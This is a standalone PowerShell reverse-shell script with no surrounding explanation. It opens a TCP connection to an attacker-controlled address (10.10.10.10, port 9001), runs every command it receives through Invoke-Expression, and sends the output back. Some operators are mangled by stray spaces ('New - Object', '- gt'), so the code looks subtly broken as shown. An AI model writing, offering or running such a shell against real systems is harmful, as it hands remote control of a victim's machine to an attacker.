 $LHOST = "10.10.10.10";
$LPORT = 9001;
$TCPClient = New - Object Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream();
$StreamReader = New - Object IO.StreamReader($NetworkStream);
$StreamWriter = New - Object IO.StreamWriter($NetworkStream);
$StreamWriter.AutoFlush = $true;
$Buffer = New - Object System.Byte[] 1024;

while ($TCPClient.Connected) {
    while ($NetworkStream.DataAvailable) {
        $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
        $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData - 1)
    };
    if ($TCPClient.Connected - and $Code.Length - gt 1) {
        $Output =
            try {
                Invoke - Expression($Code) 2 > & 1
            } catch {
                $_
            };
        $StreamWriter.Write("$Output`n");
        $Code = $null
    }
};

$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close();